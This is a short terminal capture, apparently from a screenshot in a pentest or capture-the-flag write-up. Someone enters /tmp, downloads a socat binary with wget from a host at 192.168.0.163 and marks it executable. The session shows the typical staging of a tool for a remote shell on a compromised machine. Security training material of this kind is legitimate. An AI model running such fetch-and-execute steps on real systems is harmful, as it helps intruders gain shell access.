 $ cd /tmp
$ wget http://192.168.0.163/socat
--2019-02-27 22:48:01--  http://192.168.0.163/socat
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K)
Saving to: 'socat.1'
     0K .......... .......... .......... .......... .......... 13% 22.5M 0s
    50K .......... .......... .......... .......... .......... 27% 67.4M 0s
   100K .......... .......... .......... .......... .......... 40% 29.6M 0s
   150K .......... .......... .......... .......... .......... 54% 7.18M 0s
   200K .......... .......... .......... .......... .......... 68% 39.7M 0s
   250K .......... .......... .......... .......... .......... 81% 32.6M 0s
   300K .......... .......... .......... .......... .......... 95% 31.6M 0s
   350K .......... ......                                     100% 53.9M=0.02s
2019-02-27 22:48:01 (22.5 MB/s) - 'socat.1' saved [375176/375176]
$ chmod +x socat